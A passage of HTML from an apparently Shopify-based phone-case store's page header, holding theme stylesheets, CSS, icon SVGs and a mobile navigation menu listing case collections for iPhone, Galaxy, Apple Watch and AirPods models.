  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-gb/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-gb/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-gb/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-gb/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-gb/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-gb/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-gb/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-gb/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-gb/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-gb/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-gb/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-gb/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
